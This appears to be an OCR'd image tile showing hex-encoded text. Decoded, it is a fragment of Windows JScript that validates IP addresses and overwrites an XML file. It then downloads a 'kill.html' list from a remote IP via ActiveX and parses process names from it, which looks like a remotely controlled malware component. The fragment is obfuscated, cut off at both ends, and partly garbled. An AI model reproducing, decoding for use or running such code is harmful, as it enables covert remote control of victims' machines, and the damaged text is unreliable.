
617220693D303B693C726573756C742E6C656E6774683B692B
2B297B76617220746D706C696E653D726573756C745B695D2E
7265706C616365282F5E5C732A7C5C732A242F672C27272727
293B696628212F5E283F3A283F3A5B312D395D7C5B312D395D
5C647C315C645C647C325B302D345D5C647C32355B302D355D
295C2E297B337D283F3A5B312D395D7C5B312D395D5C647C31
5C645C647C325B302D345D5C647C32355B302D355D29242F2E
7465737428746D706C696E652929666C61673D66616C73653B
7D696628666C61672966736F2E636F707966696C6528272777
7064312E786D6C27272C27277770642E786D6C27272C747275
65293B7661722075726C313D22687474703A2F2F222B69702B
222F7770642F6B696C6C2E68746D6C223B68747470203D206E
657720416374697665584F626A65637428224D73786D6C322E
536572766572584D4C4854545022293B687474702E6F70656E
2822474554222C2075726C312C2066616C7365293B68747470
2E73656E6428293B737472203D20687474702E726573706F6E7
365546578743B617272203D207374722E73706C697428225C7
25C6E22293B666F72202869203D20303B2069203C206172722
E6C656E6774683B20692B2B29207B2074203D206172725B695
D2E73706C697428222022293B2070726F63203D20745B305D3